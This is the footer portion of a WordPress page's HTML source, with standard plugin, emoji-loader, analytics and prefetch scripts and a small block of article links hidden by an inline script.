{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/schema-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="a260fb3"><ul><li><a href="https://crackpcstore.com/1917-1-legal-tender-note-history-value-and-collectibility/" title="1917 $1 Legal Tender Note: History, Value, and Collectibility" >1917 $1 Legal Tender Note: History, Value, and Collectibility</a></li> <li><a href="https://crackpcstore.com/10-weird-laws-around-the-world-unusual-legal-regulations/" title="10 Weird Laws Around the World: Unusual Legal Regulations" >10 Weird Laws Around the World: Unusual Legal Regulations</a></li> </ul><div><script type="text/javascript"> document.getElementById("a260fb3").style.display="none"; </script><script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackpcstore.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://crackpcstore.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://crackpcstore.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackpcstore.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767186512" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://crackpcstore.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://crackpcstore.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://crackpcstore.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.3.2',blog:'196107490',post:'16',tz:'5',srv:'crackpcstore.com'} ]);
	_stq.push([ 'clickTrackerInit', '196107490', '16' ]);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d337eab6324d4887a467e93e7f9c8f01","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768439773 -->